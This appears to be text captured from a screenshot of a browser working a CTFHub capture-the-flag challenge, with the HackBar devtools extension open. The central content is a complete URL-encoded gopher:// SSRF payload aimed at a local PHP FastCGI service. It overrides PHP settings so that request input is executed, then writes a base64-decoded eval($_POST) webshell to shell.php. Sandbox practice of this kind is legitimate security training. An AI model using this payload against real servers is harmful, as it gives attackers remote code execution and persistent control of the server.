 challenge-f99e2fe49c3b660e.s
不安全 challenge-f99e2fe49c3b660e.sandbox.ctfhub.com:10080/?url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%2508%2500%2500%250...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
]X-Powered-By: PHP/5.6.40 Content-type: text/html; charset=UTF-8 -----Made-by-SpyD3r----- -ty
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://challenge-f99e2fe49c3b660e.sandbox.ctfhub.com:10080/?
url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2505%2505%2500%250F%251
0SERVER_SOFTWAREgo%2520/%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%250E%2503CONTENT_LENGTH134%250E%2504REQUEST_METHODPO
ST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A//input%250F%2517SCRIPT_FILENAME/var/w
ww/html/index.php%250D%2501DOCUMENT_ROOT/%2500%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%2586%2504%2500%253C%253Fph
p%2520system%2528%2527echo%2520PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4%2520%257C%2520base64%2520-
d%2520%253E%2520/var/www/html/shell.php%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500
Enable POST
ADD HEADER